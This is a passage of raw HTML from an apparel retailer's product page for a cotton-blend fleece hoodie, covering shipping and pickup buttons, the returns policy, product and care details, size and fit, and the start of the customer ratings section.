18.5023 19.0007 18.5023C17.8958 18.5023 17 17.6066 17 16.5016V16.5H15.7495V16.4973H9.00145V16.5016C9.00145 17.6066 8.1057 18.5023 7.0007 18.5023C5.89575 18.5023 5 17.6066 5 16.5016C5 15.3966 5.89575 14.5008 7.0007 14.5008C7.83885 14.5008 8.5566 15.0162 8.8544 15.7473H15.7495V7.25ZM17.146 15.75C17.4431 15.0175 18.1615 14.5008 19.0007 14.5008C19.8399 14.5008 20.5583 15.0175 20.8555 15.75H21.2495V12.25H17.9995V11.5H20.7257L16.4995 8.42975V15.75H17.146ZM7.0007 17.7523C7.69145 17.7523 8.25145 17.1924 8.25145 16.5016C8.25145 15.8109 7.69145 15.2508 7.0007 15.2508C6.30995 15.2508 5.75 15.8109 5.75 16.5016C5.75 17.1924 6.30995 17.7523 7.0007 17.7523ZM20.2514 16.5016C20.2514 17.1924 19.6915 17.7523 19.0007 17.7523C18.3099 17.7523 17.75 17.1924 17.75 16.5016C17.75 15.8109 18.3099 15.2508 19.0007 15.2508C19.6915 15.2508 20.2514 15.8109 20.2514 16.5016Z" fill="currentColor"></path><path d="M12.0644 11.3787L8 11.3749L8.0007 10.6249L12.0645 10.6287L10.9955 9.56035V8.5L13.0003 10.5037V11.5037L10.9955 13.5073V12.447L12.0644 11.3787Z" fill="currentColor"></path><path d="M6 7C6 6.72385 6.22385 6.5 6.5 6.5C6.77615 6.5 7 6.72385 7 7C7 7.27615 6.77615 7.5 6.5 7.5C6.22385 7.5 6 7.27615 6 7Z" fill="currentColor"></path><path d="M8.5 6.5C8.22385 6.5 8 6.72385 8 7C8 7.27615 8.22385 7.5 8.5 7.5C8.77615 7.5 9 7.27615 9 7C9 6.72385 8.77615 6.5 8.5 6.5Z" fill="currentColor"></path><path d="M10 7C10 6.72385 10.2239 6.5 10.5 6.5C10.7761 6.5 11 6.72385 11 7C11 7.27615 10.7761 7.5 10.5 7.5C10.2239 7.5 10 7.27615 10 7Z" fill="currentColor"></path><path d="M2.5 8.5C2.22386 8.5 2 8.72385 2 9C2 9.27615 2.22386 9.5 2.5 9.5C2.77614 9.5 3 9.27615 3 9C3 8.72385 2.77614 8.5 2.5 8.5Z" fill="currentColor"></path><path d="M4 9C4 8.72385 4.22386 8.5 4.5 8.5C4.77614 8.5 5 8.72385 5 9C5 9.27615 4.77614 9.5 4.5 9.5C4.22386 9.5 4 9.27615 4 9Z" fill="currentColor"></path><path d="M6.5 8.5C6.22385 8.5 6 8.72385 6 9C6 9.27615 6.22385 9.5 6.5 9.5C6.77615 9.5 7 9.27615 7 9C7 8.72385 6.77615 8.5 6.5 8.5Z" fill="currentColor"></path><path d="M8 9C8 8.72385 8.22385 8.5 8.5 8.5C8.77615 8.5 9 8.72385 9 9C9 9.27615 8.77615 9.5 8.5 9.5C8.22385 9.5 8 9.27615 8 9Z" fill="currentColor"></path><path d="M2.5 12.5C2.22386 12.5 2 12.7239 2 13C2 13.2761 2.22386 13.5 2.5 13.5C2.77614 13.5 3 13.2761 3 13C3 12.7239 2.77614 12.5 2.5 12.5Z" fill="currentColor"></path><path d="M4 13C4 12.7239 4.22386 12.5 4.5 12.5C4.77614 12.5 5 12.7239 5 13C5 13.2761 4.77614 13.5 4.5 13.5C4.22386 13.5 4 13.2761 4 13Z" fill="currentColor"></path><path d="M6.5 12.5C6.22385 12.5 6 12.7239 6 13C6 13.2761 6.22385 13.5 6.5 13.5C6.77615 13.5 7 13.2761 7 13C7 12.7239 6.77615 12.5 6.5 12.5Z" fill="currentColor"></path><path d="M8 13C8 12.7239 8.22385 12.5 8.5 12.5C8.77615 12.5 9 12.7239 9 13C9 13.2761 8.77615 13.5 8.5 13.5C8.22385 13.5 8 13.2761 8 13Z" fill="currentColor"></path><path d="M4.5 10.5C4.22386 10.5 4 10.7239 4 11C4 11.2761 4.22386 11.5 4.5 11.5C4.77614 11.5 5 11.2761 5 11C5 10.7239 4.77614 10.5 4.5 10.5Z" fill="currentColor"></path><path d="M6 11C6 10.7239 6.22385 10.5 6.5 10.5C6.77615 10.5 7 10.7239 7 11C7 11.2761 6.77615 11.5 6.5 11.5C6.22385 11.5 6 11.2761 6 11Z" fill="currentColor"></path></svg><div class="ShipOrPickup-module-scss-module__X4hCBa__ship-or-pickup-button-action-title">Ship</div></div><div class="ShipOrPickup-module-scss-module__X4hCBa__ship-or-pickup-button-status">Select a size</div></div><div class="ShipOrPickup-module-scss-module__X4hCBa__ship-or-pickup-button ShipOrPickup-module-scss-module__X4hCBa__is-underlined ShipOrPickup-module-scss-module__X4hCBa__is-available ShipOrPickup-module-scss-module__X4hCBa__alternate" data-testid="pickup"><div><svg viewBox="0 0 24 25" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" name="Select A Pick Up Store" width="32" height="32" color="currentColor" stroke-width="1.25"><path fill-rule="evenodd" clip-rule="evenodd" d="M14.6407 3.75675C15.2925 3.99619 15.5 4.15196 15.5 4.15196H15.4971C15.4707 4.70873 14.9769 5.20203 14.2023 5.54245C14.9769 5.88285 15.4707 6.37615 15.4971 6.9329C15.4971 6.9329 15.2925 7.0916 14.6378 7.32815C14.4225 7.4062 14.227 7.46145 14.0668 7.5H21V8.9997H22V12.9997H21V20.75H23V21.5H1V20.75H3V12.9997H2V8.9997H3V7.5H9.93115C9.7705 7.46145 9.5746 7.4062 9.3593 7.32815C8.7075 7.0887 8.5 6.9329 8.5 6.9329C8.5263 6.37615 9.01735 5.88285 9.7948 5.53955C9.02025 5.19915 8.5263 4.70585 8.5 4.14908C8.5 4.14908 8.7046 3.9933 9.3622 3.75387C9.93505 3.54616 10.3677 3.5 10.3677 3.5V4.72893C10.3677 4.90201 10.4144 5.06068 10.5489 5.23954C11.037 5.06357 11.4987 4.95683 12.0014 4.95683C12.5042 4.95683 12.966 5.06357 13.4541 5.23954C13.5856 5.0578 13.6323 4.90201 13.6323 4.72893V3.50289C13.6323 3.50289 14.0679 3.54904 14.6407 3.75675ZM13.108 5.5746C13.1243 5.56335 13.1394 5.5529 13.1531 5.54245C13.1396 5.5336 13.1255 5.5233 13.1097 5.51185C13.0947 5.50085 13.0781 5.48883 13.0595 5.4761C12.8198 5.30589 12.4691 5.1905 12.0161 5.1905H11.9868C11.5338 5.1905 11.1831 5.30878 10.9434 5.4761C10.9265 5.48863 10.9103 5.49982 10.895 5.5103C10.8787 5.52155 10.8635 5.532 10.8499 5.54245C10.8633 5.55125 10.8774 5.5616 10.8932 5.573C10.9082 5.584 10.9248 5.59605 10.9434 5.6088C11.1831 5.779 11.5338 5.8944 11.9868 5.8944H12.0161C12.4691 5.8944 12.8198 5.7761 13.0595 5.6088C13.0764 5.59625 13.0927 5.58505 13.108 5.5746ZM9.75 20.75H14.25V14.75H9.75V20.75ZM15 20.75H18V13.777L15 14.7955V20.75ZM15 14.0034L17.9565 12.9997H6.03815L9.00895 14H15V14.0034ZM9 14.7884V20.75H6V13.7782L9 14.7884ZM20.25 12.9997V20.75H18.75V12.9997H20.25ZM5.25 12.9997V20.75H3.75V12.9997H5.25ZM10.3677 7.5H13.6323V6.35595C13.6323 6.18285 13.5856 6.0242 13.4511 5.84535C12.963 6.0213 12.5013 6.12805 11.9986 6.12805C11.4958 6.12805 11.034 6.0213 10.5459 5.84535C10.4144 6.0271 10.3677 6.18285 10.3677 6.35595V7.5ZM20.25 8.25V8.9997H3.75V8.25H20.25ZM21.25 9.7497H2.75V12.2497H21.25V9.7497Z" fill="currentColor"></path></svg><div class="ShipOrPickup-module-scss-module__X4hCBa__ship-or-pickup-button-action-title">Pick Up</div></div><div class="ShipOrPickup-module-scss-module__X4hCBa__ship-or-pickup-button-status">Select a size</div></div></div></div></div><div class="ProductFormEnhancedBuyPanel-module-scss-module__X6WvPW__product-details__form-actions VariantAtcPanel-module-scss-module__0rUmJW__product__actions"><div id="inline-mobile-sticky-submit"><div id="add-to-bag-container" class="VariantAtcPanel-module-scss-module__0rUmJW__product__floating-actions"><div class="VariantAtcPanel-module-scss-module__0rUmJW__product__floating-actions-buttons"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__tertiary  " type="submit" id="native-submit" data-testid="add-to-bag-button" data-pdp-add-to-bag="true" data-variant="tertiary" data-status="idle"><span class="VariantAtcPanel-module-scss-module__0rUmJW__atb-label">Add to Bag</span></button><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  ProductFavoriteButtonRedeign-module-scss-module__mBs_yG__sticky-add-to-cart-mobile" type="button" data-variant="secondary"><input data-testid="favorite-button" id="_R_39vcueklubsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_39vcueklubsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_39vcueklubsnpfivddiuqivb_"><span id="_R_39vcueklubsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></button></div></div><div class="VariantAtcPanel-module-scss-module__0rUmJW__product__action-buttons"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  ProductFavoriteButtonRedeign-module-scss-module__mBs_yG__favorite" type="button" data-variant="secondary"><input data-testid="favorite-button" id="_R_2mvcueklubsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_2mvcueklubsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_2mvcueklubsnpfivddiuqivb_"><span id="_R_2mvcueklubsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label><span class="ProductFavoriteButtonRedeign-module-scss-module__mBs_yG__message">Favorite</span></button></div><div class="VariantAtcPanel-module-scss-module__0rUmJW__buy-now-pay-later-container"><div class="KlarnaWidget-module-scss-module__h-BHMG__container bfx-remove-element"><klarna-placement data-key="credit-promotion-auto-size" data-locale="en-us" data-purchase-amount="4197"></klarna-placement><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" style="visibility:hidden" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="50%" cy="50%" r="7.25" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M7.5 6.5L8.5 6.5V12H7.5L7.5 6.5Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.5 4L8.5 4V5H7.5L7.5 4Z" fill="currentColor"></path></svg></div></div></div></div></form></div><dialog aria-labelledby="dialog" role="dialog" data-testid="dialog-base" data-single-visible="false" class="
					Dialog-module-scss-module__eR7dda__dialog--ua-dialog
					
					
					AddToCartConfirmationContent-module-scss-module__4iyBPW__cart-modal-container
				 Dialog-module-scss-module__eR7dda__dialog"><div class="Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content"><button type="button" class="Dialog-module-scss-module__eR7dda__close-button" data-testid="dialog-close-button" aria-label="Close Dialog"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg><span class="visually-hidden">Close Dialog</span></button><div class="Dialog-module-scss-module__eR7dda__content-wrapper Dialog-module-scss-module__eR7dda__content-wrapper--default"></div></div></dialog><div class="ReturnsExchanges-module-scss-module__XO92PG__return-exchange bfx-remove-element"><hr class="ReturnsExchanges-module-scss-module__XO92PG__divider"/><div class="Accordion-module-scss-module__HQ8vOW__accordion--container ReturnsExchanges-module-scss-module__XO92PG__return-exchange-accordion Accordion-module-scss-module__HQ8vOW__accordion--container-small"><div data-testid="accordion-detail" aria-expanded="false"><div role="button" tabindex="0" class="Accordion-module-scss-module__HQ8vOW__accordion--heading ua-accordion-heading "><div><span>Free Returns & Exchanges</span></div><div class="Accordion-module-scss-module__HQ8vOW__accordion--heading-icons"><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></div></div><div role="region" data-testid="accordion-content-container" class="Accordion-module-scss-module__HQ8vOW__accordion--details ua-accordion-details "><div data-testid="accordion-content">Try it on at home! We offer free returns and exchanges within 90 days if purchased from UA.com, app, or a store location. It&#x27;s fast and easy. <a href="https://help.underarmour.com/s/article/Under-Armour-Return-Policy" target="_blank" rel="noreferrer">More Info</a></div></div></div></div><hr class="ReturnsExchanges-module-scss-module__XO92PG__divider"/></div><section class="ProductSpecs-module-scss-module__iIP8Qq__whats-it-do" id="whats-it-do" aria-label="Product Description"><h2 class="visually-hidden">Product Description</h2><div class="AnimationWrapper-module-scss-module__Mu747G__animate-section AnimationWrapper-module-scss-module__Mu747G__fade AnimationWrapper-module-scss-module__Mu747G__from-left AnimationWrapper-module-scss-module__Mu747G__is-visible"><span class="ProductIntro-module-scss-module__Fhyl0a__intro-text"><span>This gear keeps you warmed up and ready for pretty much everything you do—it&#x27;s light, comfy, and super-soft on the inside.</span></span></div><div class="AnimationWrapper-module-scss-module__Mu747G__animate-section AnimationWrapper-module-scss-module__Mu747G__fade AnimationWrapper-module-scss-module__Mu747G__from-bottom AnimationWrapper-module-scss-module__Mu747G__is-visible"><div class="FeatureBenefitIcons-module-scss-module__Xz8w-q__feature-benefit-icons FeatureBenefitIcons-module-scss-module__Xz8w-q__alternate"><ul><li><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__icon"><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__icon-image" style="background-color:currentColor;mask-repeat:round;mask-size:contain;mask-image:url(/images/icons/pdp/keeps-you-warm.svg)"></span><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__info-container"><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__content"><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__name-info"><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__icon-name">Keeps You Warm</span></span></span></span></span></li></ul></div></div><div class="AnimationWrapper-module-scss-module__Mu747G__animate-section AnimationWrapper-module-scss-module__Mu747G__fade AnimationWrapper-module-scss-module__Mu747G__from-bottom AnimationWrapper-module-scss-module__Mu747G__is-visible"><div class="Accordion-module-scss-module__HQ8vOW__accordion--container ua-accordion ProductAccordion-module-scss-module__wp3IDa__product-accordion Accordion-module-scss-module__HQ8vOW__accordion--container-large"><div data-testid="accordion-detail" aria-expanded="false"><div role="button" tabindex="0" class="Accordion-module-scss-module__HQ8vOW__accordion--heading ua-accordion-heading "><div>Product Details</div><div class="Accordion-module-scss-module__HQ8vOW__accordion--heading-icons"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" data-open="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M8 1V15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M15 8L1 8" stroke="currentColor" stroke-linecap="round"></path></svg><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-close="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 8H15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></div></div><div role="region" data-testid="accordion-content-container" class="Accordion-module-scss-module__HQ8vOW__accordion--details ua-accordion-details "><div data-testid="accordion-content"><ul data-bullets="true"><li>Ultra-soft cotton-blend fleece with brushed inside for extra warmth</li><li>Front kangaroo pocket</li><li>Ribbed cuffs &amp; bottom hem</li></ul></div></div></div><div data-testid="accordion-detail" aria-expanded="false"><div role="button" tabindex="0" class="Accordion-module-scss-module__HQ8vOW__accordion--heading ua-accordion-heading "><div>Size &amp; Fit</div><div class="Accordion-module-scss-module__HQ8vOW__accordion--heading-icons"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" data-open="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M8 1V15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M15 8L1 8" stroke="currentColor" stroke-linecap="round"></path></svg><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-close="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 8H15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></div></div><div role="region" data-testid="accordion-content-container" class="Accordion-module-scss-module__HQ8vOW__accordion--details ua-accordion-details "><div data-testid="accordion-content"><div class="SizeAndFit-module-scss-module__rwGZEG__size-and-fit"><div class="SizeAndFit-module-scss-module__rwGZEG__athlete-info">Athlete is 5&#x27;8&quot; &amp; wearing size SM</div><div class="ScaleDiagram-module-scss-module__ooXZzq__scale "><ul class="ScaleDiagram-module-scss-module__ooXZzq__scale__illustration" aria-hidden="true" data-testid="diagram-options"><li><svg viewBox="0 0 8 8" width="8" height="8"><circle r="4" cx="50%" cy="50%"></circle></svg></li><li></li><li></li></ul><ul class="ScaleDiagram-module-scss-module__ooXZzq__scale__descriptions" role="none"><li data-option-text="true" data-selected="true" aria-hidden="false"><div aria-hidden="true">Loose</div><div aria-hidden="true">Fuller Cut</div></li><li data-option-text="true" data-selected="false" aria-hidden="true"><div aria-hidden="true">Fitted</div><div aria-hidden="true">Streamlined Fit</div></li><li data-option-text="true" data-selected="false" aria-hidden="true"><div aria-hidden="true">Compression</div><div aria-hidden="true">Ultra-tight Fit</div></li></ul></div><ul data-bullets="true" class="SizeAndFit-module-scss-module__rwGZEG__fit-specs"><li><b>Loose</b><b>: </b>Fuller cut for complete comfort.</li></ul><div class="SizeChartModal-module-scss-module__k35ceq__size-and-fit__container"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__primary  SizeAndFit-module-scss-module__rwGZEG__size-fit-btn" type="button" aria-haspopup="dialog" data-variant="primary">See Size &amp; Fit Guide</button></div></div></div></div></div><div data-testid="accordion-detail" aria-expanded="false"><div role="button" tabindex="0" class="Accordion-module-scss-module__HQ8vOW__accordion--heading ua-accordion-heading "><div>Specs &amp; Care</div><div class="Accordion-module-scss-module__HQ8vOW__accordion--heading-icons"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" data-open="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M8 1V15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M15 8L1 8" stroke="currentColor" stroke-linecap="round"></path></svg><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-close="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 8H15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></div></div><div role="region" data-testid="accordion-content-container" class="Accordion-module-scss-module__HQ8vOW__accordion--details ua-accordion-details "><div data-testid="accordion-content"><ul data-bullets="true"><li>Style #: 1379500</li><li>80% Cotton/20% Polyester</li><li>Imported</li><li>Machine wash cold with like colors</li><li>Do not bleach</li><li>Tumble dry low</li><li>Do not iron</li><li>Do not use softeners</li><li>Do not dry clean</li></ul></div></div></div><div data-testid="accordion-detail" aria-expanded="false"><div role="button" tabindex="0" class="Accordion-module-scss-module__HQ8vOW__accordion--heading ua-accordion-heading "><div><div class="Summary-module-scss-module__5C6W6a__summary"><div>Reviews<span>(<!-- -->252<!-- -->)</span></div><div><div role="presentation" class="StarRatings-module-scss-module__rDWyqW__star-ratings"><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div></div></div></div><div class="Accordion-module-scss-module__HQ8vOW__accordion--heading-icons"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" data-open="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M8 1V15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M15 8L1 8" stroke="currentColor" stroke-linecap="round"></path></svg><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-close="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 8H15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></div></div><div role="region" data-testid="accordion-content-container" class="Accordion-module-scss-module__HQ8vOW__accordion--details ua-accordion-details Reviews-module-scss-module__B1-k3q__accordion-panel" data-count="252"><div data-testid="accordion-content"><div class="Reviews-module-scss-module__B1-k3q__reviews"><section class="Reviews-module-scss-module__B1-k3q__rating-info"><div class="RatingInfo-module-scss-module__M94bCa__rating-info"><div><div class="Ratings-module-scss-module__M24IpG__ratings"><div><span>4.8</span><div role="presentation" class="StarRatings-module-scss-module__rDWyqW__star-ratings StarRatings-module-scss-module__rDWyqW__md"><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div></div><strong>Recommended: 97%</strong></div><div class="ProgressBars-module-scss-module__4lGJvG__progress-bars"><div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar "><div><div>5</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:87.6984126984127%" aria-valuenow="87.6984126984127"></div></div><div><div>221</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar "><div><div>4</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:9.523809523809524%" aria-valuenow="9.523809523809524"></div></div><div><div>24</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar "><div><div>3</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 